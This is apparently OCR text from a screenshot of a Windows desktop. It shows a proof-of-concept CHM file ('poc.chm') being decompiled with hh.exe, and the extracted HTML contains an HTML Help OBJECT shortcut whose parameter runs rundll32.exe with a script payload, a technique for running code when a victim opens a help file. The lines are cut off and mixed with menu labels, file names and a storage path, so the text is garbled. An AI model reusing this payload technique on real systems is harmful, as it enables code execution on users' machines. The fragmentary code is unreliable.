 回收站
test
Mozilla
Firefox
poc.chm
Netsparker
C:\Windows\system32\cmd.exe
C:\Users\evi1cg\Desktop>hh -decompile test poc.chm
C:\Users\evi1cg\Desktop>
123.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!DOCTYPE html><html><head><title>Mousejack
这是一个测试<br>
lala<br>
lala</div></div>
<OBJECT id=x classid="clsid:adb880a6-d8ff-11
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcu
<PARAM name="Item1" value=',rundll32.exe,jav
<PARAM name="Item2" value="273,1,1">
test
组织 打开 共享 打印 新建文件夹
收藏夹
下载
桌面
最近访问的位置
123.html
Index-Created-By-Easy-CHM.HHK
TOC-Created-By-Easy-CHM.HHC